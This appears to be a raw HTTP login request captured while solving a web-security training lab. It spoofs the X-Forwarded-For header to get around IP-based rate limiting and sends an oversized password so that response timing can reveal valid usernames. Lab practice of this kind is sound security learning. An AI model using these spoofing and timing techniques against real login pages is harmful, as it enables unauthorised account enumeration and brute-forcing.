 POST /login HTTP/2
Host: 0aff002403e18a5b841d7d2b00c90011.web-security-academy.net
Cookie: session=H30uIt6JDiUKBeEfKcEpLTcFrzvyIM6q
Content-Length: 720
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Upgrade-Insecure-Requests: 1
Origin: https://0aff002403e18a5b841d7d2b00c90011.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0aff002403e18a5b841d7d2b00c90011.web-security-academy.net/login
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
X-Forwarded-For: 127.0.0.2
username=analyzer&password=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa